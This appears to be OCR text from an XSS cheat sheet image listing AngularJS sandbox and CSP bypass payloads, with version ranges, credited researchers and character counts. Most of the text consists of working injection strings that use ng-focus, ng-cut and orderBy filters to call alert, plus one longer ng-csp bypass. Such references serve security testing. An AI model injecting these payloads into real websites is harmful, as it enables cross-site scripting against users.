 All versions (all
browsers) using
from
Gareth Heyes (PortSwigger)
91
<input autofocus ng-
focus="$event.composedPath()|orderBy:'[].constructor.from
([1],alert)'">
All versions (all
browsers)
shorter using
assignment
Gareth Heyes (PortSwigger)
66
<input id=x ng-
focus=$event.composedPath()|orderBy:'(z=alert)(1)'>
All versions (all
browsers)
shorter
Gareth Heyes (PortSwigger)
91
<input autofocus ng-
focus="$event.composedPath()|orderBy:'[].constructor.from
([1],alert)'">
1.2.0 - 1.5.0
Eduardo Vela (Google)
190
<div ng-app ng-csp><div ng-focus="x=$event;" id=f
tabindex=0>foo</div><div ng-repeat="(key, value) in
x.view"><div ng-if="key == 'window'">{{
[1].reduce(value.alert, 1); }}</div></div></div>
All versions (all
browsers)
shorter via oncut
Savan Gadhiya
(NotSoSecure)
59
<input ng-
cut=$event.composedPath()|orderBy:'(y=alert)(1)'>